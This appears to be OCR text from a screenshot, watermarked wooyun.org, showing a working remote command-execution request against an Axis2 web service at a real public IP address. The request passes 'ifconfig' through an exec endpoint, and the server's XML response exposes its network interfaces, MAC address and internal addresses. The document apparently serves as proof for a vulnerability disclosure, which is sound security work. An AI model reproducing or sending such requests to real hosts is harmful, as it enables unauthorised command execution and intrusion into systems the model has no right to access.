 Load URL
http://211.151.59.27/axis2/services/Cat/exec?cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<ns:execResponse>
-<ns:return>
eth0 Link encap:Ethernet HWaddr 52:54:00:AF:EF:DE inet addr:192.168.3.12 Bcast:192.168.3.255 Mask:255.255.255.0 inet6 addr: fe80::5054:ff:feaf:efde/64 Scope:Link UP BROADCAST RUNNING MULTICAS
MTU:1500 Metric:1 RX packets:62423627 errors:0 dropped:0 overruns:0 frame:0 TX packets:10723818 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:6788676339 (6.3 GiB) TX
bytes:870924254 (830.5 MiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:3075309 errors:0
dropped:0 overruns:0 frame:0 TX packets:3075309 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:303325470 (289.2 MiB) TX bytes:303325470 (289.2 MiB)
</ns:return>
</ns:execResponse>
www.wooyun.org